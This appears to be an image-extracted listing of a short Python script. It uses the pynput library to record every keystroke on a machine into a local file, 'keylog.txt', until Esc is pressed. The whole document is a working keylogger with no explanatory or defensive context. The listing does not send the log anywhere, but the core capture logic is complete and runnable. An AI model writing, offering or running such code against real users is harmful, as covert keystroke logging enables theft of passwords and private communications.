 1 from pynput.keyboard import Listener, Key
2
3 log_file = "keylog.txt"
4
5 def on_press(key):
6     try:
7         with open(log_file, "a") as f:
8             f.write(str(key.char))
9     except AttributeError:
10         # Handle special keys
11         with open(log_file, "a") as f:
12             f.write(f"[{key}]")
13
14 def on_release(key):
15     if key == Key.esc:
16         # Stop listener
17         return False
18
19 with Listener(on_press=on_press, on_release=on_release) as listener:
20     listener.join()
21